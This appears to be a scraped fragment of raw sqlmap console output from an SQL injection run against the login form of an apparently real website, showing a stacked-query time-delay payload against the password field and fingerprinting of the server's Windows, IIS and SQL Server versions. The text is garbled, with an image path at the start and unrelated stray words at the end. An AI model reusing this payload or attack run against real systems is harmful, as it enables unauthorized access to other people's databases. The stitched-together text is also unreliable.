 [14:05:22] [INFO] parsing HTTP request from '123.txt'
[14:05:22] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:05:22] [INFO] testing connection to the target URL
[14:05:22] [INFO] heuristics detected web page charset 'utf-8'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: name=admi&password=123';WAITFOR DELAY '0:0:5'--
---
[14:05:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[14:05:22] [INFO] fetched data logged to text files under '/root/.sqlmap/output/1hz.gree.com'
www.wooyun.org
[*] shutting down at 14:05:22
CrackMapExec-